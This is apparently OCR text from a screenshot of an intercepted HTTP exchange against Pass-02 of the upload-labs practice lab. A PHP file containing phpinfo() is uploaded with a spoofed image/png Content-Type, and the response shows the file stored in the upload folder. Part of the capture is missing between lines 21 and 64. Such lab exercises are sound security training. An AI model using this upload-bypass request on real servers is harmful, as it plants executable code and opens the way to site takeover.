 1 POST /Pass-02/index.php HTTP/1.1
2 Host: 192.168.0.129
3 Content-Length: 306
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.129
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMbXrIbOY2k1n1woo
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.129/Pass-01/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: beegosessionID=4271f207fa311b8fea7e93257bdf3993
14 Connection: close
15
16 ------WebKitFormBoundaryMbXrIbOY2k1n1woo
17 Content-Disposition: form-data; name="upload_file"; filename="info.php"
18 Content-Type: image/png
19
20 <?php phpinfo();?>
21
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/info.php" width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a>
</center>
75 </div>
76 <div class="mask">
</div>
77 <div class="dialog">
78 <div class="dialog-title">
提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a>
</div>
79 <div class="dialog-content">